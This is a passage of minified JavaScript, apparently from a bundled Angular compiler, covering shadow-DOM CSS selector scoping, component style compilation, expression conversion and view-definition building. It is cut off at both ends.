t+e.replace(Ll,"")+n},t.prototype._convertShadowDOMSelectors=function(t){return Wl.reduce((function(t,e){return t.replace(e," ")}),t)},t.prototype._scopeSelectors=function(t,e,n){var r=this;return Xn(t,(function(t){var o=t.selector,i=t.content;return"@"!=t.selector[0]?o=r._scopeSelector(t.selector,e,n,r.strictStyling):(t.selector.startsWith("@media")||t.selector.startsWith("@supports")||t.selector.startsWith("@page")||t.selector.startsWith("@document"))&&(i=r._scopeSelectors(t.content,e,n)),new rp(o,i)}))},t.prototype._scopeSelector=function(t,e,n,r){var o=this;return t.split(",").map((function(t){return t.trim().split(zl)})).map((function(t){var i=t[0],s=t.slice(1);return[(function(t){return o._selectorNeedsScoping(t,e)?r?o._applyStrictSelectorScope(t,e,n):o._applySelectorScope(t,e,n):t})(i)].concat(s).join(" ")})).join(", ")},t.prototype._selectorNeedsScoping=function(t,e){return!this._makeScopeMatcher(e).test(t)},t.prototype._makeScopeMatcher=function(t){var e=/\[/g,n=/\]/g;return t=t.replace(e,"\\[").replace(n,"\\]"),new RegExp("^("+t+")"+Gl,"m")},t.prototype._applySelectorScope=function(t,e,n){return this._applySimpleSelectorScope(t,e,n)},t.prototype._applySimpleSelectorScope=function(t,e,n){if(Kl.lastIndex=0,Kl.test(t)){var r=this.strictStyling?"["+n+"]":e;return t.replace(ql,(function(t,e){return e.replace(/([^:]*)(:*)(.*)/,(function(t,e,n,o){return e+r+n+o}))})).replace(Kl,r+" ")}return e+" "+t},t.prototype._applyStrictSelectorScope=function(t,e,n){var r=this,o=/\[is=([^\]]*)\]/g;e=e.replace(o,(function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e[0]}));var i="["+e+"]",s=function(t){var o=t.trim();if(!o)return"";if(t.indexOf(Ul)>-1)o=r._applySimpleSelectorScope(t,e,n);else{var s=t.replace(Kl,"");if(s.length>0){var a=s.match(/([^:]*)(:*)(.*)/);a&&(o=a[1]+i+a[2]+a[3])}}return o},a=new kl(t);t=a.content();for(var u,c="",l=0,p=/( |>|\+|~(?!=))\s*/g,h=t.indexOf(Ul);null!==(u=p.exec(t));){var f=u[1],d=t.slice(l,u.index).trim();c+=(l>=h?s(d):d)+" "+f+" ",l=p.lastIndex}return c+=s(t.substring(l)),a.restore(c)},t.prototype._insertPolyfillHostInCssText=function(t){return t.replace(Xl,Fl).replace(Ql,Ll)},t})(),kl=(function(){function t(t){var e=this;this.placeholders=[],this.index=0,t=t.replace(/(\[[^\]]*\])/g,(function(t,n){var r="__ph-"+e.index+"__";return e.placeholders.push(n),e.index++,r})),this._content=t.replace(/(:nth-[-\w]+)(\([^)]+\))/g,(function(t,n,r){var o="__ph-"+e.index+"__";return e.placeholders.push(r),e.index++,n+o}))}return t.prototype.restore=function(t){var e=this;return t.replace(/__ph-(\d+)__/g,(function(t,n){return e.placeholders[+n]}))},t.prototype.content=function(){return this._content},t})(),Rl=/polyfill-next-selector[^}]*content:[\s]*?(['"])(.*?)\1[;\s]*}([^{]*?){/gim,Dl=/(polyfill-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Vl=/(polyfill-unscoped-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Ll="-shadowcsshost",Fl="-shadowcsscontext",jl=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)",Hl=new RegExp("("+Ll+jl,"gim"),Bl=new RegExp("("+Fl+jl,"gim"),Ul=Ll+"-no-combinator",ql=/-shadowcsshost-no-combinator([^\s]*)/,Wl=[/::shadow/g,/::content/g,/\/shadow-deep\//g,/\/shadow\//g],zl=/(?:>>>)|(?:\/deep\/)|(?:::ng-deep)/g,Gl="([>\\s~+[.,{:][\\s\\S]*)?$",Kl=/-shadowcsshost/gim,Ql=/:host/gim,Xl=/:host-context/gim,Yl=/\/\*\s*[\s\S]*?\*\//g,Zl=/\/\*\s*#\s*sourceMappingURL=[\s\S]+?\*\//,Jl=/(\s*)([^;\{\}]+?)(\s*)((?:{%BLOCK%}?\s*;?)|(?:\s*;))/g,$l=/([{}])/g,tp="{",ep="}",np="%BLOCK%",rp=(function(){function t(t,e){this.selector=t,this.content=e}return t})(),op=(function(){function t(t,e){this.escapedString=t,this.blocks=e}return t})(),ip=(function(){function t(t,e,n){this.name=t,this.moduleUrl=e,this.setValue=n}return t})(),sp=(function(){function t(t,e,n,r,o){this.outputCtx=t,this.stylesVar=e,this.dependencies=n,this.isShimmed=r,this.meta=o}return t})(),ap=(function(){function t(t){this._urlResolver=t,this._shadowCss=new Il}return t.prototype.compileComponent=function(t,e){var n=e.template;return this._compileStyles(t,e,new Ho({styles:n.styles,styleUrls:n.styleUrls,moduleUrl:S(e.type)}),!0)},t.prototype.compileStyles=function(t,e,n){return this._compileStyles(t,e,n,!1)},t.prototype.needsStyleShim=function(t){return t.template.encapsulation===to.ViewEncapsulation.Emulated},t.prototype._compileStyles=function(t,e,n,r){var o=this,i=this.needsStyleShim(e),s=n.styles.map((function(t){return Mn(o._shimIfNeeded(t,i))})),a=[];n.styleUrls.forEach((function(e){var n=s.length;s.push(null),a.push(new ip(Zn(null),e,function(e){return s[n]=t.importExpr(e)}))}));var u=Zn(r?e:null),c=wn(u).set(xn(s,new hc(dc,[ac.Const]))).toDeclStmt(null,r?[Gc.Final]:[Gc.Final,Gc.Exported]);return t.statements.push(c),new sp(t,u,a,i,n)},t.prototype._shimIfNeeded=function(t,e){return e?this._shadowCss.shimCssText(t,"_ngcontent-%COMP%","_nghost-%COMP%"):t},t})();ap.decorators=[{type:W}],ap.ctorParameters=function(){return[{type:Uu}]};var up=(function(){function t(){}return t})();up.event=wn("$event");var cp=(function(){function t(t,e){this.stmts=t,this.allowDefault=e}return t})(),lp=(function(){function t(t,e){this.stmts=t,this.currValExpr=e}return t})(),pp={};pp.Statement=0,pp.Expression=1,pp[pp.Statement]="Statement",pp[pp.Expression]="Expression";var hp=(function(t){function e(e){var n=t.call(this)||this;return n._converterFactory=e,n}return $r.c(e,t),e.prototype.visitPipe=function(t,e){var n=this,r=[t.exp].concat(t.args).map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createPipeConverter(t.name,r.length))},e.prototype.visitLiteralArray=function(t,e){var n=this,r=t.expressions.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralArrayConverter(t.expressions.length))},e.prototype.visitLiteralMap=function(t,e){var n=this,r=t.values.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralMapConverter(t.keys))},e})(Ei),fp=(function(){function t(t,e,n){this._localResolver=t,this._implicitReceiver=e,this.bindingId=n,this._nodeMap=new Map,this._resultMap=new Map,this._currentTemporary=0,this.temporaryCount=0}return t.prototype.visitBinary=function(t,e){var n;switch(t.operation){case"+":n=mc.Plus;break;case"-":n=mc.Minus;break;case"*":n=mc.Multiply;break;case"/":n=mc.Divide;break;case"%":n=mc.Modulo;break;case"&&":n=mc.And;break;case"||":n=mc.Or;break;case"==":n=mc.Equals;break;case"!=":n=mc.NotEquals;break;case"===":n=mc.Identical;break;case"!==":n=mc.NotIdentical;break;case"<":n=mc.Lower;break;case">":n=mc.Bigger;break;case"<=":n=mc.LowerEquals;break;case">=":n=mc.BiggerEquals;break;default:throw new Error("Unsupported operation "+t.operation)}return ar(e,new Lc(n,this._visit(t.left,pp.Expression),this._visit(t.right,pp.Expression)))},t.prototype.visitChain=function(t,e){return ir(e,t),this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return ar(e,this._visit(t.condition,pp.Expression).conditional(this._visit(t.trueExp,pp.Expression),this._visit(t.falseExp,pp.Expression)))},t.prototype.visitPipe=function(t,e){throw new Error("Illegal state: Pipes should have been converted into functions. Pipe: "+t.name)},t.prototype.visitFunctionCall=function(t,e){var n,r=this.visitAll(t.args,pp.Expression);return n=t instanceof yp?t.converter(r):this._visit(t.target,pp.Expression).callFn(r),ar(e,n)},t.prototype.visitImplicitReceiver=function(t,e){return sr(e,t),this._implicitReceiver},t.prototype.visitInterpolation=function(t,e){sr(e,t);for(var n=[Mn(t.expressions.length)],r=0;r<t.strings.length-1;r++)n.push(Mn(t.strings[r])),n.push(this._visit(t.expressions[r],pp.Expression));return n.push(Mn(t.strings[t.strings.length-1])),t.expressions.length<=9?En(qa.inlineInterpolate).callFn(n):En(qa.interpolate).callFn([n[0],xn(n.slice(1))])},t.prototype.visitKeyedRead=function(t,e){var n=this.leftMostSafeNode(t);return n?this.convertSafeAccess(t,n,e):ar(e,this._visit(t.obj,pp.Expression).key(this._visit(t.key,pp.Expression)))},t.prototype.visitKeyedWrite=function(t,e){var n=this._visit(t.obj,pp.Expression),r=this._visit(t.key,pp.Expression),o=this._visit(t.value,pp.Expression);return ar(e,n.key(r).set(o))},t.prototype.visitLiteralArray=function(t,e){throw new Error("Illegal State: literal arrays should have been converted into functions")},t.prototype.visitLiteralMap=function(t,e){throw new Error("Illegal State: literal maps should have been converted into functions")},t.prototype.visitLiteralPrimitive=function(t,e){return ar(e,Mn(t.value))},t.prototype._getLocal=function(t){return this._localResolver.getLocal(t)},t.prototype.visitMethodCall=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=this.visitAll(t.args,pp.Expression),o=null,i=this._visit(t.receiver,pp.Expression);if(i===this._implicitReceiver){var s=this._getLocal(t.name);s&&(o=s.callFn(r))}return null==o&&(o=i.callMethod(t.name,r)),ar(e,o)},t.prototype.visitPrefixNot=function(t,e){return ar(e,Pn(this._visit(t.expression,pp.Expression)))},t.prototype.visitNonNullAssert=function(t,e){return ar(e,An(this._visit(t.expression,pp.Expression)))},t.prototype.visitPropertyRead=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=null,o=this._visit(t.receiver,pp.Expression);return o===this._implicitReceiver&&(r=this._getLocal(t.name)),null==r&&(r=o.prop(t.name)),ar(e,r)},t.prototype.visitPropertyWrite=function(t,e){var n=this._visit(t.receiver,pp.Expression);if(n===this._implicitReceiver){if(this._getLocal(t.name))throw new Error("Cannot assign to a reference or variable!")}return ar(e,n.prop(t.name).set(this._visit(t.value,pp.Expression)))},t.prototype.visitSafePropertyRead=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitSafeMethodCall=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitAll=function(t,e){var n=this;return t.map((function(t){return n._visit(t,e)}))},t.prototype.visitQuote=function(t,e){throw new Error("Quotes are not supported for evaluation!\n        Statement: "+t.uninterpretedExpression+" located at "+t.location)},t.prototype._visit=function(t,e){var n=this._resultMap.get(t);return n||(this._nodeMap.get(t)||t).visit(this,e)},t.prototype.convertSafeAccess=function(t,e,n){var r=this._visit(e.receiver,pp.Expression),o=void 0;this.needsTemporary(e.receiver)&&(o=this.allocateTemporary(),r=o.set(r),this._resultMap.set(e.receiver,o));var i=r.isBlank();e instanceof mi?this._nodeMap.set(e,new vi(e.span,e.receiver,e.name,e.args)):this._nodeMap.set(e,new ri(e.span,e.receiver,e.name));var s=this._visit(t,pp.Expression);return this._nodeMap.delete(e),o&&this.releaseTemporary(o),ar(n,i.conditional(Mn(null),s))},t.prototype.leftMostSafeNode=function(t){var e=this,n=function(t,n){return(e._nodeMap.get(n)||n).visit(t)};return t.visit({visitBinary:function(t){return null},visitChain:function(t){return null},visitConditional:function(t){return null},visitFunctionCall:function(t){return null},visitImplicitReceiver:function(t){return null},visitInterpolation:function(t){return null},visitKeyedRead:function(t){return n(this,t.obj)},visitKeyedWrite:function(t){return null},visitLiteralArray:function(t){return null},visitLiteralMap:function(t){return null},visitLiteralPrimitive:function(t){return null},visitMethodCall:function(t){return n(this,t.receiver)},visitPipe:function(t){return null},visitPrefixNot:function(t){return null},visitNonNullAssert:function(t){return null},visitPropertyRead:function(t){return n(this,t.receiver)},visitPropertyWrite:function(t){return null},visitQuote:function(t){return null},visitSafeMethodCall:function(t){return n(this,t.receiver)||t},visitSafePropertyRead:function(t){return n(this,t.receiver)||t}})},t.prototype.needsTemporary=function(t){var e=this,n=function(t,n){return n&&(e._nodeMap.get(n)||n).visit(t)},r=function(t,e){return e.some((function(e){return n(t,e)}))};return t.visit({visitBinary:function(t){return n(this,t.left)||n(this,t.right)},visitChain:function(t){return!1},visitConditional:function(t){return n(this,t.condition)||n(this,t.trueExp)||n(this,t.falseExp)},visitFunctionCall:function(t){return!0},visitImplicitReceiver:function(t){return!1},visitInterpolation:function(t){return r(this,t.expressions)},visitKeyedRead:function(t){return!1},visitKeyedWrite:function(t){return!1},visitLiteralArray:function(t){return!0},visitLiteralMap:function(t){return!0},visitLiteralPrimitive:function(t){return!1},visitMethodCall:function(t){return!0},visitPipe:function(t){return!0},visitPrefixNot:function(t){return n(this,t.expression)},visitNonNullAssert:function(t){return n(this,t.expression)},visitPropertyRead:function(t){return!1},visitPropertyWrite:function(t){return!1},visitQuote:function(t){return!1},visitSafeMethodCall:function(t){return!0},visitSafePropertyRead:function(t){return!1}})},t.prototype.allocateTemporary=function(){var t=this._currentTemporary++;return this.temporaryCount=Math.max(this._currentTemporary,this.temporaryCount),new bc(nr(this.bindingId,t))},t.prototype.releaseTemporary=function(t){if(this._currentTemporary--,t.name!=nr(this.bindingId,this._currentTemporary))throw new Error("Temporary "+t.name+" released out of order")},t})(),dp=(function(){function t(){}return t.prototype.getLocal=function(t){return t===up.event.name?up.event:null},t})(),yp=(function(t){function e(e,n,r){var o=t.call(this,e,null,n)||this;return o.args=n,o.converter=r,o}return $r.c(e,t),e})(gi),vp="class",mp="style",gp=(function(){function t(t,e){this.viewClassVar=t,this.rendererTypeVar=e}return t})(),_p=(function(){function t(t){this._reflector=t}return t.prototype.compileComponent=function(t,e,n,r,o){var i=this,s=0,a=gr(n),u=void 0;if(!e.isHost){var c=e.template,l=[];c.animations&&c.animations.length&&l.push(new Bc("animation",Nn(t,c.animations),!0));var p=wn(T(e.type.reference));u=p.name,t.statements.push(p.set(En(qa.createRendererType2).callFn([new Uc([new Bc("encapsulation",Mn(c.encapsulation),!1),new Bc("styles",r,!1),new Bc("data",new Uc(l),!1)])])).toDeclStmt(Cn(qa.RendererType2),[Gc.Final,Gc.Exported]))}var h=function(n){var r=s++;return new Tp(i._reflector,t,n,e,r,o,a,h)},f=h(null);return f.visitAll([],n),(d=t.statements).push.apply(d,f.build()),new gp(f.viewName,u);var d},t})();_p.decorators=[{type:W}],_p.ctorParameters=function(){return[{type:Ko}]};var bp=wn("_l"),wp=wn("_v"),Ep=wn("_ck"),Cp=wn("_co"),Sp=wn("en"),xp=wn("ad"),Tp=(function(){function t(t,e,n,r,o,i,s,a){this.reflector=t,this.outputCtx=e,this.parent=n,this.component=r,this.embeddedViewIndex=o,this.usedPipes=i,this.staticQueryIds=s,this.viewBuilderFactory=a,this.nodes=[],this.purePipeNodeIndices=Object.create(null),this.refNodeIndices=Object.create(null),this.variables=[],this.children=[],this.compType=this.embeddedViewIndex>0?dc:Sn(e.importExpr(this.component.type.reference))}return Object.defineProperty(t.prototype,"viewName",{get:function(){return x(this.component.type.reference,this.embeddedViewIndex)},enumerable:!0,configurable:!0}),t.prototype.visitAll=function(t,e){var n=this;if(this.variables=t,this.parent||this.usedPipes.forEach((function(t){t.pure&&(n.purePipeNodeIndices[t.name]=n._createPipe(null,t))})),!this.parent){var o=_r(this.staticQueryIds);this.component.viewQueries.forEach((function(t,e){var r=e+1,i=t.first?0:1,s=134217728|wr(o,r,t.first);n.nodes.push((function(){return{sourceSpan:null,nodeFlags:s,nodeDef:En(qa.queryDef).callFn([Mn(s),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}))}r(this,e),this.parent&&(0===e.length||hr(e))&&this.nodes.push((function(){return{sourceSpan:null,nodeFlags:1,nodeDef:En(qa.anchorDef).callFn([Mn(0),Wc,Wc,Mn(0)])}}))},t.prototype.build=function(t){void 0===t&&(t=[]),this.children.forEach((function(e){return e.build(t)}));var e=this._createNodeExpressions(),n=e.updateRendererStmts,r=e.updateDirectivesStmts,o=e.nodeDefExprs,i=this._createUpdateFn(n),s=this._createUpdateFn(r),a=0;this.parent||this.component.changeDetection!==to.ChangeDetectionStrategy.OnPush||(a|=2);var u=new Xc(this.viewName,[new Dc(bp.name)],[new Zc(En(qa.viewDef).callFn([Mn(a),xn(o),s,i]))],Cn(qa.ViewDefinition),0===this.embeddedViewIndex?[Gc.Exported]:[]);return t.push(u),t},t.prototype._createUpdateFn=function(t){var e;if(t.length>0){var n=[];!this.component.isHost&&gn(t).has(Cp.name)&&n.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),e=On([new Dc(Ep.name,yc),new Dc(wp.name,yc)],n.concat(t),yc)}else e=Wc;return e},t.prototype.visitNgContent=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:8,nodeDef:En(qa.ngContentDef).callFn([Mn(t.ngContentIndex),Mn(t.index)])}}))},t.prototype.visitText=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(-1),Mn(t.ngContentIndex),xn([Mn(t.value)])])}}))},t.prototype.visitBoundText=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=t.value,i=o.ast,s=i.expressions.map((function(e,o){return n._preprocessUpdateExpression({nodeIndex:r,bindingIndex:o,sourceSpan:t.sourceSpan,context:Cp,value:e})})),a=r;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(a),Mn(t.ngContentIndex),xn(i.strings.map((function(t){return Mn(t)})))]),updateRenderer:s}}},t.prototype.visitEmbeddedTemplate=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=this._visitElementOrTemplate(r,t),i=o.flags,s=o.queryMatchesExpr,a=o.hostEvents,u=this.viewBuilderFactory(this);this.children.push(u),u.visitAll(t.variables,t.children);var c=this.nodes.length-r-1;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|i,nodeDef:En(qa.anchorDef).callFn([Mn(i),s,Mn(t.ngContentIndex),Mn(c),n._createElementHandleEventFn(r,a),wn(u.viewName)])}}},t.prototype.visitElement=function(t,e){var n=this,o=this.nodes.length;this.nodes.push(null);var s=i(t.name)?null:t.name,a=this._visitElementOrTemplate(o,t),u=a.flags,c=a.usedEvents,l=a.queryMatchesExpr,p=a.hostBindings,h=a.hostEvents,f=[],d=[],y=[];if(s){var v=t.inputs.map((function(t){return{context:Cp,inputAst:t,dirAst:null}})).concat(p);v.length&&(d=v.map((function(t,e){return n._preprocessUpdateExpression({context:t.context,nodeIndex:o,bindingIndex:e,sourceSpan:t.inputAst.sourceSpan,value:t.inputAst.value})})),f=v.map((function(t){return fr(t.inputAst,t.dirAst)}))),y=c.map((function(t){var e=t[0],n=t[1];return xn([Mn(e),Mn(n)])}))}r(this,t.children);var m=this.nodes.length-o-1,g=t.directives.find((function(t){return t.directive.isComponent})),_=Wc,b=Wc;g&&(b=this.outputCtx.importExpr(g.directive.componentViewType),_=this.outputCtx.importExpr(g.directive.rendererType));var w=o;this.nodes[o]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|u,nodeDef:En(qa.elementDef).callFn([Mn(w),Mn(u),l,Mn(t.ngContentIndex),Mn(m),Mn(s),s?dr(t):Wc,f.length?xn(f):Wc,y.length?xn(y):Wc,n._createElementHandleEventFn(o,h),b,_]),updateRenderer:d}}},t.prototype._visitElementOrTemplate=function(t,e){var r=this,o=0;e.hasViewContainer&&(o|=16777216);var i=new Map;e.outputs.forEach((function(t){var e=br(t,null),r=e.name,o=e.target;i.set(n.i(to["ɵelementEventFullName"])(o,r),[o,r])})),e.directives.forEach((function(t){t.hostEvents.forEach((function(e){var r=br(e,t),o=r.name,s=r.target;i.set(n.i(to["ɵelementEventFullName"])(s,o),[s,o])}))}));var s=[],a=[];this._visitComponentFactoryResolverProvider(e.directives),e.providers.forEach((function(n,o){var u=void 0,c=void 0;if(e.directives.forEach((function(t,e){t.directive.type.reference===M(n.token)&&(u=t,c=e)})),u){var l=r._visitDirective(n,u,c,t,e.references,e.queryMatches,i,r.staticQueryIds.get(e)),p=l.hostBindings,h=l.hostEvents;s.push.apply(s,p),a.push.apply(a,h)}else r._visitProvider(n,e.queryMatches)}));var u=[];return e.queryMatches.forEach((function(t){var e=void 0;M(t.value)===r.reflector.resolveExternalReference(qa.ElementRef)?e=0:M(t.value)===r.reflector.resolveExternalReference(qa.ViewContainerRef)?e=3:M(t.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(e=2),null!=e&&u.push(xn([Mn(t.queryId),Mn(e)]))})),e.references.forEach((function(e){var n=void 0;e.value?M(e.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(n=2):n=1,null!=n&&(r.refNodeIndices[e.name]=t,u.push(xn([Mn(e.name),Mn(n)])))})),e.outputs.forEach((function(t){a.push({context:Cp,eventAst:t,dirAst:null})})),{flags:o,usedEvents:Array.from(i.values()),queryMatchesExpr:u.length?xn(u):Wc,hostBindings:s,hostEvents:a}},t.prototype._visitDirective=function(t,e,n,r,o,i,s,a){var u=this,c=this.nodes.length;this.nodes.push(null),e.directive.queries.forEach((function(t,n){var r=e.contentQueryStartId+n,o=67108864|wr(a,r,t.first),i=t.first?0:1;u.nodes.push((function(){return{sourceSpan:e.sourceSpan,nodeFlags:o,nodeDef:En(qa.queryDef).callFn([Mn(o),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}));var l=this.nodes.length-c-1,p=this._visitProviderOrDirective(t,i),h=p.flags,f=p.queryMatchExprs,d=p.providerExpr,y=p.depsExpr;o.forEach((function(e){e.value&&M(e.value)===M(t.token)&&(u.refNodeIndices[e.name]=c,f.push(xn([Mn(e.name),Mn(4)])))})),e.directive.isComponent&&(h|=32768);var v=e.inputs.map((function(t,e){var n=xn([Mn(e),Mn(t.directiveName)]);return new Bc(t.directiveName,n,!1)})),m=[],g=e.directive;Object.keys(g.outputs).forEach((function(t){var e=g.outputs[t];s.has(e)&&m.push(new Bc(t,Mn(e),!1))}));var _=[];(e.inputs.length||(327680&h)>0)&&(_=e.inputs.map((function(t,e){return u._preprocessUpdateExpression({nodeIndex:c,bindingIndex:e,sourceSpan:t.sourceSpan,context:Cp,value:t.value})})));var b=En(qa.nodeValue).callFn([wp,Mn(c)]),w=e.hostProperties.map((function(t){return{context:b,dirAst:e,inputAst:t}})),E=e.hostEvents.map((function(t){return{context:b,eventAst:t,dirAst:e}})),C=c;return this.nodes[c]=function(){return{sourceSpan:e.sourceSpan,nodeFlags:16384|h,nodeDef:En(qa.directiveDef).callFn([Mn(C),Mn(h),f.length?xn(f):Wc,Mn(l),d,y,v.length?new Uc(v):Wc,m.length?new Uc(m):Wc]),updateDirectives:_,directive:e.directive.type}},{hostBindings:w,hostEvents:E}},t.prototype._visitProvider=function(t,e){this._addProviderNode(this._visitProviderOrDirective(t,e))},t.prototype._visitComponentFactoryResolverProvider=function(t){var e=t.find((function(t){return t.directive.isComponent}));if(e&&e.directive.entryComponents.length){var n=Fn(this.reflector,this.outputCtx,8192,e.directive.entryComponents),r=n.providerExpr,o=n.depsExpr,i=n.flags,s=n.tokenExpr;this._addProviderNode({providerExpr:r,depsExpr:o,flags:i,tokenExpr:s,queryMatchExprs:[],sourceSpan:e.sourceSpan})}},t.prototype._addProviderNode=function(t){this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:t.flags,nodeDef:En(qa.providerDef).callFn([Mn(t.flags),t.queryMatchExprs.length?xn(t.queryMatchExprs):Wc,t.tokenExpr,t.providerExpr,t.depsExpr])}}))},t.prototype._visitProviderOrDirective=function(t,e){var n=[];e.forEach((function(e){M(e.value)===M(t.token)&&n.push(xn([Mn(e.queryId),Mn(4)]))}));var r=In(this.outputCtx,t),o=r.providerExpr,i=r.depsExpr,s=r.flags,a=r.tokenExpr;return{flags:0|s,queryMatchExprs:n,providerExpr:o,depsExpr:i,tokenExpr:a,sourceSpan:t.sourceSpan}},t.prototype.getLocal=function(t){if(t==up.event.name)return up.event;for(var e=wp,n=this;n;n=n.parent,e=e.prop("parent").cast(dc)){var r=n.refNodeIndices[t];if(null!=r)return En(qa.nodeValue).callFn([e,Mn(r)]);var o=n.variables.find((function(e){return e.name===t}));if(o){var i=o.value||"$implicit";return e.prop("context").prop(i)}}return null},t.prototype._createLiteralArrayConverter=function(t,e){if(0===e){var n=En(qa.EMPTY_ARRAY);return function(){return n}}var r=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:32,nodeDef:En(qa.pureArrayDef).callFn([Mn(r),Mn(e)])}})),function(t){return vr(r,t)}},t.prototype._createLiteralMapConverter=function(t,e){if(0===e.length){var n=En(qa.EMPTY_MAP);return function(){return n}}var r=Tn(e.map((function(t,e){return Object.assign({},t,{value:Mn(e)})}))),o=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:64,nodeDef:En(qa.pureObjectDef).callFn([Mn(o),r])}})),function(t){return vr(o,t)}},t.prototype._createPipeConverter=function(t,e,n){var r=this.usedPipes.find((function(t){return t.name===e}));if(r.pure){var o=this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:128,nodeDef:En(qa.purePipeDef).callFn([Mn(o),Mn(n)])}}));for(var i=wp,s=this;s.parent;)s=s.parent,i=i.prop("parent").cast(dc);var a=s.purePipeNodeIndices[e],u=En(qa.nodeValue).callFn([i,Mn(a)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,vr(o,[u].concat(e)))}}var c=this._createPipe(t.sourceSpan,r),l=En(qa.nodeValue).callFn([wp,Mn(c)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,l.callMethod("transform",e))}},t.prototype._createPipe=function(t,e){var n=this,r=this.nodes.length,o=0;e.type.lifecycleHooks.forEach((function(t){t===Ju.OnDestroy&&(o|=Ln(t))}));var i=e.type.diDeps.map((function(t){return Vn(n.outputCtx,t)}));return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:16,nodeDef:En(qa.pipeDef).callFn([Mn(o),n.outputCtx.importExpr(e.type.reference),xn(i)])}})),r},t.prototype._preprocessUpdateExpression=function(t){var e=this;return{nodeIndex:t.nodeIndex,bindingIndex:t.bindingIndex,sourceSpan:t.sourceSpan,context:t.context,value:$n({createLiteralArrayConverter:function(n){return e._createLiteralArrayConverter(t.sourceSpan,n)},createLiteralMapConverter:function(n){return e._createLiteralMapConverter(t.sourceSpan,n)},createPipeConverter:function(n,r){return e._createPipeConverter(t,n,r)}},t.value)}},t.prototype._createNodeExpressions=function(){function t(t,r,o,i){var s=[],a=o.map((function(t){var r=t.sourceSpan,o=t.context,i=t.value,a=""+n++,u=o===Cp?e:null,c=tr(u,o,i,a),l=c.stmts,p=c.currValExpr;return s.push.apply(s,l.map((function(t){return _n(t,r)}))),bn(p,r)}));return(o.length||i)&&s.push(_n(vr(t,a).toStmt(),r)),s}var e=this,n=0,r=[],o=[],i=this.nodes.map((function(e,n){var i=e(),s=i.nodeDef,a=i.nodeFlags,u=i.updateDirectives,c=i.updateRenderer,l=i.sourceSpan;return c&&r.push.apply(r,t(n,l,c,!1)),u&&o.push.apply(o,t(n,l,u,(327680&a)>0)),bn(3&a?new qc([bp.callFn([]).callFn([]),s]):s,l)}));return{updateRendererStmts:r,updateDirectivesStmts:o,nodeDefExprs:i}},t.prototype._createElementHandleEventFn=function(t,e){var r=this,o=[],i=0;e.forEach((function(t){var e=t.context,s=t.eventAst,a=t.dirAst,u=""+i++,c=e===Cp?r:null,l=Jn(c,e,s.handler,u),p=l.stmts,h=l.allowDefault,f=p;h&&f.push(xp.set(h.and(xp)).toStmt());var d=br(s,a),y=d.target,v=d.name,m=n.i(to["ɵelementEventFullName"])(y,v);o.push(_n(new nl(Mn(m).identical(Sp),f),s.sourceSpan))}));var s;if(o.length>0){var a=[xp.set(Mn(!0)).toDeclStmt(vc)];!this.component.isHost&&gn(o).has(Cp.name)&&a.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),s=On([new Dc(wp.name,yc),new Dc(Sp.name,yc),new Dc(up.event.name,yc)],a.concat(o,[new Zc(xp)]),yc)}else s=Wc;return s},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t})(),Pp=(function(){function t(t,e,n){this.srcFileUrl=t,this.genFileUrl=e,"string"==typeof n?(this.source=n,this.stmts=null):(this.source=null,this.stmts=n)}return t})(),Ap=(function(t){function e(e,n){var r=t.call(this)||this;return r.symbolResolver=e,r.summaryResolver=n,r.symbols=[],r.indexBySymbol=new Map,r.processedSummaryBySymbol=new Map,r.processedSummaries=[],r}return $r.c(e,t),e.prototype.addOrMergeSummary=function(t){var e=t.metadata;if(e&&"class"===e.__symbolic){var n={};Object.keys(e).forEach((function(t){"decorators"!==t&&(n[t]=e[t])})),e=n}var r=this.processedSummaryBySymbol.get(t.symbol);r||(r=this.processValue({symbol:t.symbol}),this.processedSummaries.push(r),this.processedSummaryBySymbol.set(t.symbol,r)),null==r.metadata&&null!=e&&(r.metadata=this.processValue(e)),null==r.type&&null!=t.type&&(r.type=this.processValue(t.type))},e.prototype.serialize=function(){var t=this,e=[];return{json:JSON.stringify({summaries:this.processedSummaries,symbols:this.symbols.map((function(n,r){n.assertNoMembers();var 